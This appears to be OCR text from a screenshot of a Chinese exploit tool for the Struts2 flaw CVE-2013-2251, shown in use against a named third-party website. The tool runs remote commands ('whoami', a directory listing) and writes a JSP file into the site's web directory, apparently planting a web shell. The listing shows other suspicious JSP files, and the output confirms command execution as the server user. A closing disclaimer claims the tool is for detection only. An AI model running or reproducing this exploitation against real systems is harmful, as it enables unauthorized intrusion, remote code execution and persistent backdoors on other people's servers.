 鬼哥struts2(CVE-2013-2251)漏洞检测工具 90sec.org ( 内部版 )
检测地址: http://www.winksi.com/sy/main.action UTF-8 50 写入内容
测试命令: whoami
命令执行 网站目录 写入 测试漏洞 /home/zqlx/mfs/zhongda/guige.jsp
OK..
-->>ls /home/zqlx/mfs/zhongda/
-l
?? 192
-rw-rw-r-- 1 zqlx zqlx 9964 08-25 12:42 1.jsp
-rw-rw-r-- 1 zqlx zqlx 700 08-25 12:41 coffeesafe.jsp
drwxr-xr-x 2 zqlx zqlx 4096 08-01 15:08 css
-rw-rw-r-- 1 zqlx zqlx 61 09-27 00:26 guige.jsp
drwxr-xr-x 2 zqlx zqlx 4096 08-01 15:08 images
-rwxr-xr-x 1 zqlx zqlx 216 08-01 15:08 index.jsp
-r-------- 1 zqlx zqlx 15 08-07 17:48 insafe.jsp
drwxr-xr-x 6 zqlx zqlx 4096 08-01 15:08 js
drwxr-xr-x 2 zqlx zqlx 4096 08-01 15:08 META-INF
-rw-rw-r-- 1 zqlx zqlx 170 08-08 09:32 s214.jsp
drwxr-xr-x 6 zqlx zqlx 4096 08-01 15:08 upload
drwxr-xr-x 11 zqlx zqlx 4096 08-01 15:08 view
drwxr-xr-x 5 zqlx zqlx 4096 08-01 15:08 WEB-INF
-r-------- 1 zqlx zqlx 123945 08-07 17:41 xtw.jsp
-rw-rw-r-- 1 zqlx zqlx 700 08-22 10:43 youku.jsp
-->>whoami
zqlx
本工具用于漏洞检测,请不要非法攻击,后果自负!! BY: 鬼哥 http://www.90sec.org